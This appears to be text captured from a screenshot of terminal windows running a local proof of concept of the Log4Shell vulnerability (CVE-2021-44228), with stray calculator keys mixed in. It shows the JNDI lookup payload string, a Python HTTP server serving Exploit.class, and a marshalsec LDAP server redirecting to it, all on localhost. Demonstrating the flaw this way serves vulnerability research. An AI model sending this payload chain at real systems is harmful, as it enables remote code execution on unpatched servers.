 ..021-44228-PoC (-zsh) ⌘1 ..021-44228-PoC (-zsh) ⌘2 ~ (-zsh) ⌘3
..021-44228-PoC (-zsh)
[INFO] --- maven-jar-plugin:2.4:jar (default-jar) @ CVE-2021-44228-PoC ---
[INFO] Building jar: /Users/denismaggiorotto/Documents/Sunnyvale/Software/OpenSource/repos/CVE-2021-44228-PoC/target/CVE-2021-44228-PoC-1.0-SNAPSHOT.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  0.642 s
[INFO] Finished at: 2021-12-13T22:19:54+01:00
[INFO] ------------------------------------------------------------------------
[INFO] Scanning for projects...
[INFO]
[INFO] ---------------------< org.example:CVE-2021-44228-PoC >-------------------
[INFO] Building CVE-2021-44228-PoC 1.0-SNAPSHOT
[INFO] --------------------------------[ jar ]---------------------------------
[INFO]
[INFO] --- exec-maven-plugin:3.0.0:exec (default-cli) @ CVE-2021-44228-PoC ---
Exploit
22:19:55.486 [main] ERROR Main - ${jndi:ldap://127.0.0.1:1389/Exploit}
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  1.084 s
[INFO] Finished at: 2021-12-13T22:19:55+01:00
[INFO] ------------------------------------------------------------------------
~/Documents/Sunnyvale/Software/OpenSource/repos/CVE-2021-44228-PoC main ?1 3s
❯
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 , =
python (Python)
~/Documents/Sunnyvale/Software/OpenSource/repos/CVE-2021-44228-PoC main
❯ python -m SimpleHTTPServer 8888 --directory .
Serving HTTP on 0.0.0.0 port 8888 ...
127.0.0.1 - - [13/Dec/2021 22:19:55] "GET /Exploit.class HTTP/1.1" 200 -
java (java)
~/Documents/Sunnyvale/Software/OpenSource/repos/CVE-2021-44228-PoC main
❯ java -cp tools/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:88
88/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8888/Exploit.class